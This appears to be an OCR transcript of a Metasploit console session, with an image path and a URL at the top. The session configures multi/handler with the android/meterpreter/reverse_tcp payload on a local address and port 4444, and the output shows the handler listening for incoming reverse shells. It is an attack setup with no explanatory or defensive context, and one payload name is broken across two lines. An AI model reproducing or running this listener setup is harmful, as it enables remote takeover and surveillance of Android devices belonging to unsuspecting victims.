 https://metasploit.com
=[ metasploit v5.0.72-dev
]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post
]
+ -- --=[ 558 payloads - 45 encoders - 10 nops
]
+ -- --=[ 7 evasion
]
msf5 >
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload android/meter
preter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.2:4444